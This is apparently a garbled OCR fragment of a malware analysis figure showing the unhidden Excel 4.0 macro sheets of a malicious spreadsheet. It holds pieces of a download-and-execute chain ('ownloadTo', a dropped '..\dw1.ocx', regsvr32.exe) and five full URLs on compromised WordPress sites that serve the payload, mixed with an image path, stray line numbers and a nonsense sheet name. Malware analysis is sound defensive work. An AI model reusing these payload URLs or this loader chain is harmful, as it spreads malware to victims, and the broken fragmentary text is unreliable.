 13
14 ..\dw1.ocx"
15 ownloadTo
16
17
18 regsvr32.exe
19
20
21
22
23
24 "https://oroanddentalcarecenter.com/wp-includes/0JRI2sOVpNkDhAe/","
25
26 "https://dev.subs2me.com/wp-includes/EMa/","
27
28 "https://imagecarephotography.com/wp-includes/KVRvUyat0qqK0W/","
29
30 "https://yanapiri.com/upeatv/9IZP9RfbH338pFPI/","
31
Macro sheets visible after unhiding sheets
32 "https://gurmitjaswal.ca/frer-hate/LW37erwSAhgU/","
33
34
Sheet Sbrr1 EFWFSFG